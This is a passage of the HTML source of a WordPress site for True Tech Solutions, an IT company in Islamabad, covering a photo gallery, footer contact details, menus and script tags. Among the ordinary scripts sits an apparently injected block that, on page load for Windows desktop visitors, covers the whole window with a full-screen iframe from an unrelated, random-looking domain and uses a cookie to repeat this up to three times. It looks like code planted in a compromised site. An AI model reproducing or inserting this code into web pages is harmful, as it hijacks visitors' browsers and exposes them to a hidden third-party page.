data-dt-location="https://truetech-sol.com/tts-bahria-university-academic-industry-collaboration/whatsapp-image-2022-08-01-at-20-56-18/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-01-at-20.56.18-100x100.jpeg" data-srcset="https://truetech-sol.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-01-at-20.56.18-100x100.jpeg 100w, https://truetech-sol.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-01-at-20.56.18-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.29.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Employee Award" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "960" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/whatsapp-image-2022-08-01-at-20-19-29/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.29-100x100.jpeg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.29-100x100.jpeg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.29-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20175.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Gitex-2017" data-dt-img-description="" data-large_image_width="960" data-large_image_height = "528" data-dt-location="https://truetech-sol.com/gitex-20175/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20175-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20175-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20175-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.31.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Employee Award" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "960" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/whatsapp-image-2022-08-01-at-20-19-31/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.31-100x100.jpeg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.31-100x100.jpeg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.31-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_3033.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="TruWatch delivered to Rawalpindi Administration" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "960" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/img_3033-2/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_3033-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_3033-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/IMG_3033-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7526.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Library Inauguration AWKUM" data-dt-img-description="" data-large_image_width="3264" data-large_image_height = "2448" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/img_7526/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7526-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7526-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7526-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.21.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Bahria University Open House" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "960" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/whatsapp-image-2022-08-01-at-20-19-21/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.21-100x100.jpeg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.21-100x100.jpeg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2022-08-01-at-20.19.21-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_0713-2.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="IMG_0713 (2)" data-dt-img-description="" data-large_image_width="3264" data-large_image_height = "2448" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/img_0713-2-2/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_0713-2-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_0713-2-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/IMG_0713-2-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7525.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Library Inauguration AWKUM" data-dt-img-description="" data-large_image_width="3264" data-large_image_height = "2448" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/img_7525/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7525-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7525-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/IMG_7525-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2021-10-21-at-11.33.09-13.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="RBC Training" data-dt-img-description="" data-large_image_width="1024" data-large_image_height = "768" data-dt-location="https://truetech-sol.com/dt_gallery/our-gallery/whatsapp-image-2021-10-21-at-11-33-09-13/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2021-10-21-at-11.33.09-13-100x100.jpeg" data-srcset="https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2021-10-21-at-11.33.09-13-100x100.jpeg 100w, https://truetech-sol.com/wp-content/uploads/2016/01/WhatsApp-Image-2021-10-21-at-11.33.09-13-200x200.jpeg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div><form class="searchform" role="search" method="get" action="https://truetech-sol.com/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4"><div class="widget-title">About Us!</div>			<div class="textwidget"><p style="text-align:justify;">
<p style="color: #ffffff; alignment: justify; padding-bottom: 10px;">We are a dedicated team with considerable experience of delivering turnkey business solutions and focus on our Customers’ business success, customer trust and relationship.</p>
</p>
<style type="text/css" data-type="the7_shortcodes-inline-css">#orphaned-shortcode-09b54146be192b8f9279495e9e816e34.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#orphaned-shortcode-09b54146be192b8f9279495e9e816e34 > i {
  margin-right: 8px;
}</style><a href="http://truetech-sol.com/contact/" class="default-btn-shortcode dt-btn dt-btn-s link-hover-off btn-inline-left " id="orphaned-shortcode-09b54146be192b8f9279495e9e816e34"><span>Get free consultation!</span></a>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />Office # 8, 2nd Floor, Ahmed Centre, I-8 Markaz, Islamabad, Pakistan</li><li><span class="color-primary">Business hours:</span><br />Mon - Fri: 9AM - 6PM</li><li><span class="color-primary">Phone number:</span><br />+92 51 8747430, 8738278
</li><li><span class="color-primary">Fax</span><br />+92 51 8738279</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/truetechpak/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="#" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/truetechsolutions/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Instagram page opens in new window" href="#" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Our Solutions</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15156 first"><a href="https://truetech-sol.com/it-infrastructure/"> Turnkey IT Infrastructures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://truetech-sol.com/services/integrated-security-solutions/"> Integrated Security Solutions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15709"><a href="https://truetech-sol.com/retail-management-solutions/"> Retail Management Solutions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420"><a href="https://truetech-sol.com/iot-solutions/"> IOT Solutions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15482"><a href="https://truetech-sol.com/integrated-library-management/"> Integrated Library Management</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15503"><a href="https://truetech-sol.com/telecom-solutions/"> Optical Network Solutions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15506"><a href="https://truetech-sol.com/industrial-shredding/"> Data Degaussing &#038; Shredding</a></li></ul></section><section id="presscore-custom-menu-one-4" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><div class="widget-title">Our Services</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16945 first"><a href="https://truetech-sol.com/dedicated_resources/"> Dedicated Resource Outsourcing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16944"><a href="https://truetech-sol.com/it-support/"> IT Technical Support</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16943"><a href="https://truetech-sol.com/it-managed-services/"> IT Managed Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://truetech-sol.com/it-consultancy/"> IT Consultancy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16941"><a href="https://truetech-sol.com/software-development/"> Software Development</a></li></ul></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://truetech-sol.com/"><img class=" preload-me" src="https://truetech-sol.com/wp-content/uploads/2018/01/TTS60.png" srcset="https://truetech-sol.com/wp-content/uploads/2018/01/TTS60.png 60w, https://truetech-sol.com/wp-content/uploads/2018/01/TTS120.png 120w" width="60" height="60"   sizes="60px" alt="True Tech Solutions" /></a></div>
                <div class="wf-float-left">

					© True Tech Solutions - 2023. All rights reserved.
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15148 first depth-0"><a href='https://truetech-sol.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15147 has-children depth-0"><a href='https://truetech-sol.com/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-address-card"></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="footer-sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15150 first depth-1"><a href='https://truetech-sol.com/about/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About our company</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15153 depth-1"><a href='https://truetech-sol.com/about/our-specialists/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15152 depth-1"><a href='https://truetech-sol.com/about/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pictures Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15146 has-children depth-0"><a href='https://truetech-sol.com/services/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-folder-open"></i><span class="menu-item-text"><span class="menu-text">Our Solutions</span></span></a><ul class="footer-sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15149 first depth-1"><a href='https://truetech-sol.com/it-infrastructure/' data-level='2'><span class="menu-item-text"><span class="menu-text">Turnkey IT Infrastructures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377 depth-1"><a href='https://truetech-sol.com/services/integrated-security-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated Security Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15708 depth-1"><a href='https://truetech-sol.com/retail-management-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retail Management Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419 depth-1"><a href='https://truetech-sol.com/iot-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">IOT Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 depth-1"><a href='https://truetech-sol.com/integrated-library-management/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated Library Management</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15501 depth-1"><a href='https://truetech-sol.com/telecom-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Optical Network Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15507 depth-1"><a href='https://truetech-sol.com/industrial-shredding/' data-level='2'><span class="menu-item-text"><span class="menu-text">Data Degaussing &#038; Shredding</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16055 has-children depth-0"><a href='https://truetech-sol.com/dedicated_resources/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Our Services</span></span></a><ul class="footer-sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16056 first depth-1"><a href='https://truetech-sol.com/dedicated_resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dedicated Resource Outsourcing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16348 depth-1"><a href='https://truetech-sol.com/it-support/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Technical Support</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430 depth-1"><a href='https://truetech-sol.com/it-managed-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Managed Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16506 depth-1"><a href='https://truetech-sol.com/it-consultancy/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Consultancy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673 depth-1"><a href='https://truetech-sol.com/software-development/' data-level='2'><span class="menu-item-text"><span class="menu-text">Software Development</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145 depth-0"><a href='https://truetech-sol.com/news/' data-level='1'><i class="fa fa-newspaper-o"></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610 depth-0"><a href='https://truetech-sol.com/careers/' data-level='1'><i class="fa fa-ship"></i><span class="menu-item-text"><span class="menu-text">Careers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15154 last depth-0"><a href='https://truetech-sol.com/contact/' data-level='1'><i class="fa fa-phone-square"></i><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Navigation</span></span></div></div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://myfoodxrxcrccrcxs.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/6432f19e31ebfa0fe7f75702/1gtjfvl4l';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//truetech-sol.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://truetech-sol.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=14.0.1.1" id="the7-elementor-frontend-common-js"></script>
<script src="https://truetech-sol.com/wp-content/themes/dt-the7/js/main.min.js?ver=14.0.1.1" id="dt-main-js"></script>
<script src="https://truetech-sol.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://truetech-sol.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://truetech-sol.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/truetech-sol.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://truetech-sol.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://truetech-sol.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="https://truetech-sol.com/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script src="https://truetech-sol.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.0.1.1" id="dt-legacy-js"></script>
<script src="https://truetech-sol.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.0.1.1" id="jquery-mousewheel-js"></script>
<script src="https://truetech-sol.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.0.1.1" id="the7-custom-scrollbar-js"></script>
<script src="https://truetech-sol.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://truetech-sol.com/wp-admin/admin-ajax.php","nonce":"78b3e5b9ab","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://truetech-sol.com/my-account/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://truetech-sol.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://truetech-sol.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
